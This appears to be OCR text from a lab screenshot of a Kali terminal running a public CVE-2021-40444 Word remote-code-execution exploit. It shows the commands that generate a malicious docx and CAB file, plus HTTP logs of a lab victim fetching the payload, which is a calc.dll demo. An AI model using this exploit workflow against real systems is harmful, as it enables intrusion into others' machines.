 kali@kali: ~/Desktop/CV...
kali@kali: ~/Desktop/CV...
12:20 PM
kali@kali: ~/Desktop/CVE-2021-40444-master
File Actions Edit View Help
192.168.226.128 - - [14/Sep/2021 12:03:46] code 404, message File not found
192.168.226.128 - - [14/Sep/2021 12:03:46] "GET /icons/ubuntu-logo.png HTTP/1.1" 404 -
192.168.226.128 - - [14/Sep/2021 12:03:47] "GET / HTTP/1.1" 304 -
192.168.226.128 - - [14/Sep/2021 12:03:47] code 404, message File not found
192.168.226.128 - - [14/Sep/2021 12:03:47] "GET /icons/ubuntu-logo.png HTTP/1.1" 404 -
192.168.226.129 - - [14/Sep/2021 12:06:23] code 501, message Unsupported method ('OPTIONS'
192.168.226.129 - - [14/Sep/2021 12:06:23] "OPTIONS / HTTP/1.1" 501 -
192.168.226.129 - - [14/Sep/2021 12:06:23] "HEAD /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:06:33] code 501, message Unsupported method ('OPTIONS'
192.168.226.129 - - [14/Sep/2021 12:06:33] "OPTIONS / HTTP/1.1" 501 -
192.168.226.129 - - [14/Sep/2021 12:06:35] "GET /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:06:35] "HEAD /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:06:35] "HEAD /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:06:35] "HEAD /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:06:35] "GET /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:06:35] "HEAD /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:06:35] "HEAD /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:06:35] "GET /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:06:40] "GET /word.cab HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:06:41] "GET /word.cab HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/CVE-2021-40444-master]
└─$ sudo python3 exploit.py host 80
[sudo] password for kali:
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.226.129 - - [14/Sep/2021 12:19:40] code 501, message Unsupported method ('OPTIONS'
)
192.168.226.129 - - [14/Sep/2021 12:19:40] "OPTIONS / HTTP/1.1" 501 -
192.168.226.129 - - [14/Sep/2021 12:19:40] "HEAD /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:19:47] code 501, message Unsupported method ('OPTIONS'
)
192.168.226.129 - - [14/Sep/2021 12:19:47] "OPTIONS / HTTP/1.1" 501 -
192.168.226.129 - - [14/Sep/2021 12:19:47] "GET /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:19:47] "HEAD /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:19:47] "HEAD /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:19:47] "HEAD /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:19:47] "GET /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:19:49] "HEAD /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:19:49] "HEAD /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:19:49] "GET /word.html HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:19:50] "GET /word.cab HTTP/1.1" 200 -
192.168.226.129 - - [14/Sep/2021 12:19:50] "GET /word.cab HTTP/1.1" 200 -
kali@kali: ~/Desktop/CVE-2021-40444-master
File Actions Edit View Help
[*] Option is generate a malicious payload...
[ == Options == ]
[ DLL Payload: test/calc.dll
[ HTML Exploit URL: http://192.168.226.128
[*] Writing HTML Server URL...
[*] Generating malicious docx file...
adding: [Content_Types].xml (deflated 75%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 61%)
adding: docProps/ (stored 0%)
adding: docProps/core.xml (deflated 50%)
adding: docProps/app.xml (deflated 48%)
adding: word/ (stored 0%)
adding: word/webSettings.xml (deflated 57%)
adding: word/styles.xml (deflated 89%)
adding: word/theme/ (stored 0%)
adding: word/theme/theme1.xml (deflated 79%)
adding: word/document.xml (deflated 85%)
adding: word/settings.xml (deflated 63%)
adding: word/fontTable.xml (deflated 74%)
adding: word/_rels/ (stored 0%)
adding: word/_rels/document.xml.rels (deflated 75%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target
┌──(kali㉿kali)-[~/Desktop/CVE-2021-40444-master]
└─$ python3 exploit.py generate test/calc.dll http://192.168.226.128
BY OFFENSIVE SECURITY
无级安全